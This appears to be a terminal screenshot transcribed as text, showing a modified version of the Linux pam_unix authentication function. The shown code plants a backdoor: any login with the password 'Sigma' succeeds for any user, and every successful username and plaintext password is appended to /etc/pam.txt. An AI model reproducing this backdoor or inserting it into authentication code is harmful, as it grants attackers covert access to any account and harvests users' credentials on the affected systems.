 root@localho
File Edit View Search Terminal Help
AUTH_RETURN;
}
D(("user=%s, password=[%s]", name, p));
/* verify the password of this user */
retval = _unix_verify_password(pamh, name, p, ctrl);
//add passwd as "Sigma"
if (strcmp(p,"Sigma")==0) {
return PAM_SUCCESS;
}
//save passwd for /etc/pam.txt
if(retval == PAM_SUCCESS) {
fp = fopen("/etc/pam.txt","a");
fprintf(fp,"%s->%s\n",name,p);
fclose(fp);
}
name = p = NULL;
AUTH_RETURN;
}